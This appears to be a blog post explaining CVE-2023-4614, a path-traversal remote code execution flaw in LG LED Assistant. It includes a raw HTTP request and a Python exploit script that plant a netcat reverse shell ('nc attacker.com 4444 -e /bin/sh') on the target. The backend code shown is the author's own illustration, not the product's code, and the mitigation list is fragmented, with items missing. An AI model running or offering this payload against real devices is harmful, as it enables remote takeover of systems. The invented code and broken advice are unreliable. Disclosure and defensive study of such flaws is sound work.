---
LG’s LED Assistant is a tool used to control and customize large screen displays, especially in commercial environments. In mid-2023, a critical vulnerability (CVE-2023-4614) was disclosed that allows hackers anywhere on the internet to take control of a machine just by sending a well-crafted request—no password needed. This post breaks down how this vulnerability works, includes code samples, exploit details, and direct links to references.
What is CVE-2023-4614?
CVE-2023-4614 is a remote code execution (RCE) flaw in LG LED Assistant. The problem lies in how the /api/installation/setThumbnailRc endpoint processes user input. Because the software fails to check file paths supplied by users, an attacker can write files in sensitive locations and execute their own code.
Component: LG LED Assistant
- Endangered endpoint: /api/installation/setThumbnailRc
How the Vulnerability Works
The endpoint /api/installation/setThumbnailRc is supposed to allow users to upload or set a thumbnail image by specifying a file path. However, it does not sanitize the path provided in the request body. That means an attacker can specify a path like ../../../../tmp/shell.sh, and the server will trustingly write a file there.
If the attacker writes a malicious shell script or drops a web shell in a web-accessible directory, they can later trigger execution, fully compromising the system.
Let’s say the backend code is something like this (Node.js/Express example for illustration)
app.post('/api/installation/setThumbnailRc', (req, res) => {
const { thumbnailPath, fileContent } = req.body;
fs.writeFile(thumbnailPath, fileContent, (err) => {
if (err) return res.status(500).send('fail');
res.send('ok');
});
});
Problem:
There’s no check on thumbnailPath—attackers can escape the intended directory.
Exploitation Step-by-Step
#### 1. Attacker crafts a POST request to /api/installation/setThumbnailRc
Example
POST /api/installation/setThumbnailRc HTTP/1.1
Host: victim-lg-led-assistant
Content-Type: application/json
{
"thumbnailPath": "../../../../../tmp/evil.sh",
"fileContent": "#!/bin/bash\nnc attacker.com 4444 -e /bin/sh"
}
This creates an executable shell script on the target.
2. Trigger Execution
The attacker can trick the system into executing this shell script, or in some cases, upload a webshell directly if there’s a web server serving files from writeable directories.
3. Get a Reverse Shell
If the uploaded file is a shell script or webshell with code to connect back to the attacker's server, the attacker gains full remote access.
Here’s a simple Python exploit script that demonstrates the bug
import requests
target = "http://victim-lg-led-assistant";
payload = {
"thumbnailPath": "../../../../../../tmp/pwned.sh",
"fileContent": "#!/bin/bash\nnc attacker.com 4444 -e /bin/sh"
}
# Send malicious upload
r = requests.post(target + "/api/installation/setThumbnailRc", json=payload)
print(f"Upload response: {r.status_code} {r.text}")
# The attacker would now need to trick the system into executing /tmp/pwned.sh
Responsible Disclosure & Official References
- Original advisory by Trend Micro’s Zero Day Initiative
- NIST NVD entry
- LG Product Security Site
Restrict network access: Make sure only trusted networks can reach the control interface.
3. Audit for misuse: Check server log files for unusual activity around /api/installation/setThumbnailRc.
Final Thoughts
CVE-2023-4614 is a powerful remote attack that can lead to total system compromise. It highlights why strict file path validation is essential when designing any API that writes to disk. Anyone using LG LED Assistant should patch and review access as soon as possible.
References
- Original ZDI Advisory ZDI-23-1522
- NVD: CVE-2023-4614
- LG LED Assistant Product Page
Timeline
Published on: 09/04/2023 11:15:00 UTC
Last modified on: 09/08/2023 14:14:00 UTC
